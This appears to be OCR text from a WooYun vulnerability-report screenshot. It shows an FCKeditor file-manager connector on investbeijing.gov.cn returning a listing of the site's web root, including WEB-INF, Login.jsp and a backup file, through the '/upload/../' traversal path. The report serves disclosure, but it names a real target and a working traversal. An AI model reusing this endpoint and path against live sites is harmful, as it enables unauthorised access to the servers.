 http://www.investbeijing.gov.cn//cms//FCKeditor/editor/filemanager/browser/default,
WooYun.org | 提交漏洞
investbeijing.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/upload/../" path="../"/>
- <Folders>
<Folder name="big"/>
<Folder name="cms"/>
<Folder name="english"/>
<Folder name="fdi"/>
<Folder name="gb"/>
<Folder name="META-INF"/>
<Folder name="upload"/>
<Folder name="UserFiles"/>
<Folder name="WEB-INF"/>
</Folders>
- <Files>
<File name="404.html" size="0"/>
<File name="error.jsp" size="1"/>
<File name="index.html" size="0"/>
<File name="Index.jsp" size="0"/>
<File name="Index.jsp.bak" size="0"/>
<File name="Login.jsp" size="7"/>
<File name="Main2.jsp" size="15"/>
<File name="MyJsp.jsp" size="0"/>
</Files>
</Connector>
www.wooyun.org